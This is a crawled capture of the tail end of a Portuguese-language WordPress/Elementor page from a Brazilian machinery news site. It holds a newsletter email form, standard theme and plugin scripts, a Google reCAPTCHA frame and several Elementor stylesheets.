															<img loading="lazy" class="attachment-large size-large wp-image-19593 lazyload" width="690" height="480" src="[data-uri]" alt srcset="https://eaemaq.com.br/wp-content/uploads/2021/09/f65e940fa8e0177fe3b7aa174e7e47bf.png 690w, https://eaemaq.com.br/wp-content/uploads/2021/09/f65e940fa8e0177fe3b7aa174e7e47bf-600x417.png 600w, https://eaemaq.com.br/wp-content/uploads/2021/09/f65e940fa8e0177fe3b7aa174e7e47bf-300x209.png 300w" sizes="(max-width: 690px) 100vw, 690px" data-src="https://eaemaq.com.br/wp-content/uploads/2021/09/f65e940fa8e0177fe3b7aa174e7e47bf.png" />															</div>
				</div>
				<div class="elementor-element elementor-element-1e16af36 elementor-widget elementor-widget-text-editor" data-id="1e16af36" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Deixe seu Email para acompanhar as novidades </p>								</div>
				</div>
				<div class="elementor-element elementor-element-7b7d48c elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="7b7d48c" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Pr\u00f3ximo&quot;,&quot;step_previous_label&quot;:&quot;Anterior&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;dce_confirm_dialog_enabled&quot;:&quot;no&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;,&quot;label_icon_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;field_icon_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="Novo formulário" aria-label="Novo formulário">
			<input type="hidden" name="post_id" value="19594"/>
			<input type="hidden" name="form_id" value="7b7d48c"/>
			<input type="hidden" name="referer_title" value="Porto Itapoá conquista mais um recorde histórico na movimentação" />

							<input type="hidden" name="queried_id" value="95435"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label">
								E-mail							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="E-mail" required="required">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Enviar</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://eaemaq.com.br/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='dce-style-css' href='https://eaemaq.com.br/wp-content/plugins/dynamic-content-for-elementor/assets/css/style.min.css?ver=3.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='dce-dynamic-visibility-css' href='https://eaemaq.com.br/wp-content/plugins/dynamic-content-for-elementor/assets/css/dynamic-visibility.min.css?ver=3.3.5' type='text/css' media='all' />
<script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazyConf = {"type":"normal"};
/* ]]> */
</script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-content/themes/smart-mag/js/lazyload.js?ver=10.3.0" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.31.3" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.31.3" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar","a11yCarouselPrevSlideMessage":"Slide anterior","a11yCarouselNextSlideMessage":"Pr\u00f3ximo slide","a11yCarouselFirstSlideMessage":"Este \u00e9 o primeiro slide","a11yCarouselLastSlideMessage":"Este \u00e9 o \u00faltimo slide","a11yCarouselPaginationBulletMessage":"Ir para o slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":940,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Dispositivos m\u00f3veis no modo retrato","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Dispositivos m\u00f3veis no modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet no modo retrato","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet no modo paisagem","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Tela ampla (widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.31.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"landing-pages":true,"e_element_cache":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true},"urls":{"assets":"https:\/\/eaemaq.com.br\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/eaemaq.com.br\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/eaemaq.com.br\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"3cb42e5c02"},"swiperClass":"swiper","settings":{"editorPreferences":[],"dynamicooo":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"NOT\u00cdCIAS ACESS\u00d3RIOS PARA MINICARREGADEIRAS","excerpt":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.31.3" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.1.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/eaemaq.com.br\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.1.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=10.3.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=10.3.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https:\/\/eaemaq.com.br\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-content/themes/smart-mag/js/theme.js?ver=10.3.0" id="smartmag-theme-js"></script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-content/plugins/ele-custom-skin-pro/assets/js/ecspro.js?ver=3.2.5" id="ecspro-js"></script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.31.2" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/eaemaq.com.br\/wp-admin\/admin-ajax.php","nonce":"2a79d28f79","urls":{"assets":"https:\/\/eaemaq.com.br\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/eaemaq.com.br\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/eaemaq.com.br\/carrinho\/","checkout_page_url":"https:\/\/eaemaq.com.br\/finalizar-assinatura\/","fragments_nonce":"43ca65a89b"}},"facebook_sdk":{"lang":"pt_BR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/eaemaq.com.br\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.31.2" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.31.2" id="pro-elements-handlers-js"></script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="eDVniyRIRG_SYnfOrlKLYQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769312420970');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://eaemaq.com.br/wp-content/uploads/elementor/css/post-15723.css?ver=1766480003
body_size: 271
content:
.elementor-15723 .elementor-element.elementor-element-d0051e7:not(.elementor-motion-effects-element-type-background), .elementor-15723 .elementor-element.elementor-element-d0051e7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F9F9F9;}.elementor-15723 .elementor-element.elementor-element-d0051e7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:30px 0px 30px 0px;}.elementor-15723 .elementor-element.elementor-element-d0051e7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-15723 .elementor-element.elementor-element-ec2a301{text-align:center;}.elementor-15723 .elementor-element.elementor-element-ec2a301 .elementor-heading-title{font-family:"Fira Sans", Sans-serif;font-weight:bold;color:#000000;}.elementor-15723 .elementor-element.elementor-element-0c1eb2b > .elementor-container{max-width:1260px;}.elementor-15723 .elementor-element.elementor-element-3f03df8{--grid-row-gap:35px;--grid-column-gap:30px;--load-more—spacing:0px;}.elementor-15723 .elementor-element.elementor-element-3f03df8 .elementor-button{background-color:#050A90;}.elementor-15723 .elementor-element.elementor-element-3f03df8 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.66 * 100% );}.elementor-15723 .elementor-element.elementor-element-3f03df8:after{content:"0.66";}.elementor-15723 .elementor-element.elementor-element-3f03df8 .elementor-post__thumbnail__link{width:100%;}.elementor-15723 .elementor-element.elementor-element-3f03df8 .elementor-post__meta-data span + span:before{content:"///";}.elementor-15723 .elementor-element.elementor-element-3f03df8.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:20px;}.elementor-15723 .elementor-element.elementor-element-3f03df8.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:20px;}.elementor-15723 .elementor-element.elementor-element-3f03df8.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:20px;}body.elementor-page-15723:not(.elementor-motion-effects-element-type-background), body.elementor-page-15723 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}@media(max-width:767px){.elementor-15723 .elementor-element.elementor-element-3f03df8 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-15723 .elementor-element.elementor-element-3f03df8:after{content:"0.5";}.elementor-15723 .elementor-element.elementor-element-3f03df8 .elementor-post__thumbnail__link{width:100%;}}/* Start custom CSS for posts, class: .elementor-element-3f03df8 */a.elementor-post-info__terms-list-item{border: 1px solid;
    padding: 4px;}/* End custom CSS */
/* Start custom CSS */.ast-container {
    max-width: 100% !important;
    padding:0 !Important;
}
.lista_cat ul li a{
    padding: 2px 7px 2px 7px !important;
    border: solid 1px #333 !Important;
    color: #333 !important;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://eaemaq.com.br/wp-content/uploads/elementor/css/post-16293.css?ver=1766479998
body_size: 620
content:
.elementor-16293 .elementor-element.elementor-element-c3fc620 .elementor-button{background-color:#0F128C;font-family:"Fira Sans", Sans-serif;font-weight:500;text-transform:uppercase;border-radius:0px 0px 0px 0px;}.elementor-16293 .elementor-element.elementor-element-c3fc620{width:auto;max-width:auto;}.elementor-16293 .elementor-element.elementor-element-c3fc620 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-16293 .elementor-element.elementor-element-58a1363 .elementor-button{background-color:#F7D21E;font-family:"Fira Sans", Sans-serif;font-weight:500;text-transform:uppercase;border-radius:0px 0px 0px 0px;}.elementor-16293 .elementor-element.elementor-element-58a1363{width:auto;max-width:auto;}.elementor-16293 .elementor-element.elementor-element-f598a6d{width:var( --container-widget-width, 79.788% );max-width:79.788%;--container-widget-width:79.788%;--container-widget-flex-grow:0;--e-nav-menu-horizontal-menu-item-margin:calc( 35px / 2 );}.elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-nav-menu .elementor-item{font-family:"Fira Sans", Sans-serif;font-size:14px;font-weight:400;text-transform:uppercase;}.elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;padding-left:0px;padding-right:0px;}.elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-nav-menu--main .elementor-item:hover,
					.elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-nav-menu--main .elementor-item:focus{color:#ffde01;fill:#ffde01;}.elementor-16293 .elementor-element.elementor-element-f598a6d .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-16293 .elementor-element.elementor-element-f598a6d .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-16293 .elementor-element.elementor-element-f598a6d .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-16293 .elementor-element.elementor-element-f598a6d .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-16293 .elementor-element.elementor-element-f598a6d .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-16293 .elementor-element.elementor-element-f598a6d .e--pointer-underline .elementor-item:after,
					 .elementor-16293 .elementor-element.elementor-element-f598a6d .e--pointer-overline .elementor-item:before,
					 .elementor-16293 .elementor-element.elementor-element-f598a6d .e--pointer-double-line .elementor-item:before,
					 .elementor-16293 .elementor-element.elementor-element-f598a6d .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:35px;}.elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-nav-menu--dropdown a, .elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-menu-toggle{color:#ffffff;fill:#ffffff;}.elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-nav-menu--dropdown{background-color:#0F128C;}.elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-nav-menu--dropdown a:hover,
					.elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-nav-menu--dropdown a:focus,
					.elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-nav-menu--dropdown a.highlighted,
					.elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-menu-toggle:hover,
					.elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-menu-toggle:focus{color:#FFFFFF;}.elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-nav-menu--dropdown a:hover,
					.elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-nav-menu--dropdown a:focus,
					.elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-nav-menu--dropdown a.highlighted{background-color:#FF1E00;}.elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-nav-menu--dropdown .elementor-item, .elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Fira Sans", Sans-serif;font-size:18px;text-transform:uppercase;}.elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 20px 20px 0px rgba(0,0,0,0.25);}.elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-nav-menu--dropdown a{padding-top:15px;padding-bottom:15px;}.elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:rgba(255,255,255,0.3);border-bottom-width:1px;}.elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:20px !important;}#elementor-popup-modal-16293{background-color:rgba(0,0,0,.8);justify-content:flex-start;align-items:flex-start;pointer-events:all;}#elementor-popup-modal-16293 .dialog-message{width:1000px;height:100vh;align-items:flex-start;}#elementor-popup-modal-16293 .dialog-close-button{display:flex;}#elementor-popup-modal-16293 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(max-width:1024px){.elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-nav-menu .elementor-item{font-size:14px;}.elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-nav-menu--dropdown a{padding-top:30px;padding-bottom:30px;}}@media(max-width:767px){.elementor-16293 .elementor-element.elementor-element-849ff64 img{width:125px;max-width:125px;}.elementor-16293 .elementor-element.elementor-element-c3fc620 > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-16293 .elementor-element.elementor-element-c3fc620{z-index:99;}.elementor-16293 .elementor-element.elementor-element-58a1363{width:auto;max-width:auto;align-self:flex-start;z-index:99;}.elementor-16293 .elementor-element.elementor-element-58a1363 > .elementor-widget-container{margin:0% 0% 0% 25%;}.elementor-16293 .elementor-element.elementor-element-f598a6d{--container-widget-width:100%;--container-widget-flex-grow:0;width:var( --container-widget-width, 100% );max-width:100%;}.elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-nav-menu--main .elementor-item{padding-top:7px;padding-bottom:7px;}.elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-nav-menu--dropdown{border-radius:0px 0px 0px 0px;}.elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:0px;border-top-right-radius:0px;}.elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:0px;border-bottom-left-radius:0px;}.elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-nav-menu--dropdown a{padding-top:15px;padding-bottom:15px;}.elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:78px !important;}}

--- FILE ---
content_type: text/css
request_url: https://eaemaq.com.br/wp-content/uploads/elementor/css/post-19594.css?ver=1766479998
body_size: 610
content:
.elementor-19594 .elementor-element.elementor-element-29515a64{border-style:solid;border-width:3px 3px 3px 3px;border-color:#000000;margin-top:10px;margin-bottom:10px;}.elementor-19594 .elementor-element.elementor-element-c55df83 > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-19594 .elementor-element.elementor-element-4fea131 img{width:30%;}.elementor-19594 .elementor-element.elementor-element-1e16af36 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-19594 .elementor-element.elementor-element-1e16af36{text-align:center;font-family:"Fira Sans", Sans-serif;font-size:20px;font-weight:700;color:#000000;}.elementor-19594 .elementor-element.elementor-element-7b7d48c > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-19594 .elementor-element.elementor-element-7b7d48c .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-19594 .elementor-element.elementor-element-7b7d48c .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-19594 .elementor-element.elementor-element-7b7d48c .elementor-field-group.recaptcha_v3-bottomleft, .elementor-19594 .elementor-element.elementor-element-7b7d48c .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-19594 .elementor-element.elementor-element-7b7d48c .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-19594 .elementor-element.elementor-element-7b7d48c .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-19594 .elementor-element.elementor-element-7b7d48c .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}body.rtl .elementor-19594 .elementor-element.elementor-element-7b7d48c .elementor-labels-inline .elementor-field-group > abbr{padding-left:0px;}body:not(.rtl) .elementor-19594 .elementor-element.elementor-element-7b7d48c .elementor-labels-inline .elementor-field-group > abbr{padding-right:0px;}body .elementor-19594 .elementor-element.elementor-element-7b7d48c .elementor-labels-above .elementor-field-group > abbr{padding-bottom:0px;}.elementor-19594 .elementor-element.elementor-element-7b7d48c .elementor-field-group > label, .elementor-19594 .elementor-element.elementor-element-7b7d48c .elementor-field-subgroup label{color:#000000;}.elementor-19594 .elementor-element.elementor-element-7b7d48c .elementor-field-group > label{font-family:"Fira Sans", Sans-serif;font-size:12px;}.elementor-19594 .elementor-element.elementor-element-7b7d48c .elementor-field-type-html{padding-bottom:0px;}.elementor-19594 .elementor-element.elementor-element-7b7d48c .dce-signature-wrapper{text-align:left;--canvas-width:400px;}.elementor-19594 .elementor-element.elementor-element-7b7d48c .dce-signature-canvas{border-radius:3px 3px 3px 3px;border-width:1px 1px 1px 1px;background-color:#ffffff;}.elementor-19594 .elementor-element.elementor-element-7b7d48c .dce-signature-button-clear{color:#e62626;}.elementor-19594 .elementor-element.elementor-element-7b7d48c .dce-signature-button-clear i{color:#e62626;font-size:16px;}.elementor-19594 .elementor-element.elementor-element-7b7d48c .dce-signature-button-clear svg{fill:#e62626;width:16px;height:16px;}.elementor-19594 .elementor-element.elementor-element-7b7d48c .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;}.elementor-19594 .elementor-element.elementor-element-7b7d48c .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;}.elementor-19594 .elementor-element.elementor-element-7b7d48c .elementor-field-group .elementor-select-wrapper .select2{background-color:#ffffff;}.elementor-19594 .elementor-element.elementor-element-7b7d48c .elementor-field-group .elementor-select-wrapper .select2 .elementor-field-textual{background-color:#ffffff;}.elementor-19594 .elementor-element.elementor-element-7b7d48c .mce-panel{background-color:#ffffff;}.elementor-19594 .elementor-element.elementor-element-7b7d48c .elementor-button{font-family:"Fira Sans", Sans-serif;}.elementor-19594 .elementor-element.elementor-element-7b7d48c .e-form__buttons__wrapper__button-next{color:#ffffff;}.elementor-19594 .elementor-element.elementor-element-7b7d48c .elementor-button[type="submit"]{color:#ffffff;}.elementor-19594 .elementor-element.elementor-element-7b7d48c .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-19594 .elementor-element.elementor-element-7b7d48c .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-19594 .elementor-element.elementor-element-7b7d48c .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-19594 .elementor-element.elementor-element-7b7d48c .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-19594 .elementor-element.elementor-element-7b7d48c .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-19594 .elementor-element.elementor-element-7b7d48c .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-19594 .elementor-element.elementor-element-7b7d48c .elementor-field-label-description .elementor-field-label{display:inline-block;}.elementor-19594 .elementor-element.elementor-element-7b7d48c .elementor-field-label-description:after{content:'?';display:inline-block;border-radius:50%;padding:2px 0;height:1.2em;line-height:1;font-size:80%;width:1.2em;text-align:center;margin-left:0.2em;color:#ffffff;background-color:#777777;}.elementor-19594 .elementor-element.elementor-element-7b7d48c{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-19594 .elementor-element.elementor-element-7b7d48c .elementor-field-type-amount.elementor-field-group .dce-amount-visible{opacity:1;}.elementor-19594 .elementor-element.elementor-element-7b7d48c .elementor-field-type-dce_range input{opacity:1;}#elementor-popup-modal-19594 